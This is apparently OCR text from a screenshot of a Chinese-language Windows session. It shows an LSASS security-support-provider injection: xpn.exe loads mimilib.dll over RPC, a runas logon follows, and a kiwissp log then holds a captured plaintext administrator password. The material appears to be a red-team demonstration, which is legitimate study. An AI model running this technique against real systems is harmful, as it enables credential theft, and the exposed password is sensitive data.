 管理员: C:\Windows\System32\cmd.exe
^C
C:\Users\administrator.GOD\source\repos\ConsoleApplication1\Release>xpn.exe c:\t
est\mimilib.dll
AddSecurityPackage Raw RPC Example... by @_xpn_
[*] Building RPC packet
1
[*] Connecting to lsasspirpc RPC service
[*] Sending SspirConnectRpc call
[*] Sending SspirCallRpc call
[*] Error code 0x6c6 returned, which is expected if DLL load returns FALSE
C:\Users\administrator.GOD\source\repos\ConsoleApplication1\Release>runas /user:
administrator notepad.exe
输入 administrator 的密码: ^C
C:\Users\administrator.GOD\source\repos\ConsoleApplication1\Release>runas /user:
administrator notepad.exe
2
输入 administrator 的密码:
试图将 notepad.exe 作为用户 "SQLSERVER\administrator" 启动...
C:\Users\administrator.GOD\source\repos\ConsoleApplication1\Release>
Co
#p
#p
{
}
#p
se
dif
{
// S
// W
Keyboard
Keyboard
LsaPid REG_DWORD
NoLmHash REG_DWORD
3 无标题 - 记事本
编辑(E) 格式(O) 查看(V) 帮助(H)
WinNT.h
解决方案资源管理器
__report_gsfailure(GSFAILURE_PARAMETER)
ase
编辑器
System32
文件 主页 共享 查看
这台电脑 本地磁盘 (C:) Windows System32
收藏夹
下载
桌面
最近访问的位置
这台电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
名称 修改日期 类型 大小
kiwissp 4 2020/3/22 21:03 文本文档 1 KB
klist 2014/11/21 10:23 应用程序 35 KB
kmddsp.tsp 2014/11/21 10:23 TSP 文件 47 KB
KMSVC.DLL 2014/11/21 10:23 应用程序扩展 99 KB
korwbrkr.dll 2014/11/21 10:23 应用程序扩展 181 KB
korwbrkr.lex 2013/6/18 22:48 LEX 文件 11,742 KB
kpssvc.dll 2013/8/22 19:29 应用程序扩展 169 KB
ksetup 2014/11/21 10:23 应用程序 36 KB
ksproxy.ax 2014/11/21 10:23 AX 文件 283 KB
ksuser.dll 2014/11/21 10:23 应用程序扩展 22 KB
Kswdmcap.ax 2014/11/21 10:23 AX 文件 134 KB
ktmutil 2014/11/21 10:23 应用程序 17 KB
ktmw32.dll 2014/11/21 10:23 应用程序扩展 24 KB
ktpass 2013/8/22 19:23 应用程序 45 KB
kiwissp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[00000000:019627df] [00000002] SQLSERVER\Administrator (Administrator) admin!@#45
中
5